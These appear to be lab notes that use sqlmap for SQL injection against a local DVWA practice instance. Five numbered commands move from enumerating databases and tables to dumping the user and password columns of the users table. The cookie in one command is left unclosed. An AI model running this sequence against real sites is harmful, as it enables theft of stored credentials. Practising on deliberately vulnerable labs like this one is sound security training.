 1、确定注入点
2、python sqlmap.py -u "http://127.0.0.1:81/vulnerabilities/sqli/?id=1&Submit=Submit#"
--cookie="PHPSESSID=k3558qvavv7172c94t4o1jsuj0;
3、python sqlmap.py -u "http://127.0.0.1:81/vulnerabilities/sqli/?id=1&Submit=Submit#"
--cookie="PHPSESSID=k3558qvavv7172c94t4o1jsuj0; security=low" --dbs
4、python sqlmap.py -u "http://127.0.0.1:81/vulnerabilities/sqli/?id=1&Submit=Submit#"
--cookie="PHPSESSID=k3558qvavv7172c94t4o1jsuj0; security=low" -D dvwa --tables
5、python sqlmap.py -u "http://127.0.0.1:81/vulnerabilities/sqli/?id=1&Submit=Submit#"
--cookie="PHPSESSID=k3558qvavv7172c94t4o1jsuj0; security=low" -D dvwa -T users
--columns
6、python sqlmap.py -u "http://127.0.0.1:81/vulnerabilities/sqli/?id=1&Submit=Submit#"
--cookie="PHPSESSID=k3558qvavv7172c94t4o1jsuj0; security=low" -D dvwa -T users -C
"user,password" --dump